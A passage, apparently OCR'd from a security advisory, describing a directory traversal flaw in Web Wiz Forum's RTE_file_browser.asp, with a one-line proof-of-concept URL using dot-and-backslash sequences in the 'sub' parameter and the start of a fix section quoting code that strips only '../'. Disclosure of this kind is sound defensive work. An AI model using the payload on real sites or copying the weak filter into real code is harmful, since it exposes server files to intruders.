
this attack.

-POC:

http://[WebWiz 
Forum]/RTE_file_browser.asp?
look=&sub=\.....\\\.....\\\.....\\\

####################

- Fast Solution :

####################

You can see below lines in 
"RTE_file_browser.asp" and 
"file_browser.asp"

	'Stip path tampering for security 
reasons

	strSubFolderName = 
Replace(strSubFolderName, "../", "", 1, 
-1, 1)
